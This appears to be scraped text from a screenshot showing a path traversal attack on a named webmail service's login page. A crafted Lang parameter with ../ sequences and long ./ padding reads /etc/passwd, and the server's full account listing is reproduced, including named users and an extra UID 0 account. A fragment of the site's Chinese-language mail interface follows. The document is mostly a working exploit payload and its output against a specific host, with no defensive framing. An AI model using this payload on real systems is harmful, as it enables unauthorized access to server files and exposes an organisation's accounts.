 mail.abab.com/login.php?Lang=invalid../../../../../../../../../../etc/passwd/././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin avahi:x:70:70:Avahi daemon:/:/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin avahi-autoipd:x:100:156:avahi-
autoipd:/var/lib/avahi-autoipd:/sbin/nologin mysql:x:27:27::/home/mysql:/bin/bash nagios:x:500:500::/home/nagios:/bin/bash alias:x:501:501::/var/qmail/alias:/bin/bash qmaild:x:502:501::/var/qmail:/bin/bash qmaill:x:503:501::/var/qmail:/bin/bash
qmailp:x:504:501::/var/qmail:/bin/bash qmailq:x:505:502::/var/qmail:/bin/bash qmailr:x:506:502::/var/qmail:/bin/bash qmails:x:507:502::/var/qmail:/bin/bash vpopmail:x:508:503::/data/vpopmail:/bin/bash linyu:x:8888:8888::/home/linyu:/bin/bash
rrdcached:x:101:158:rrdcached:/var/rrdtool/rrdcached:/sbin/nologin apache:x:48:48::/home/apache:/bin/bash xiongxin:x:8889:8889::/home/xiongxin:/bin/bash haohb:x:0:8890::/home/haohb:/bin/bash
ABAB小游戏web邮件系统
: @abab.com
:
清除
POP3服务器： mail.abab.com
SMTP服务器： mail.abab.com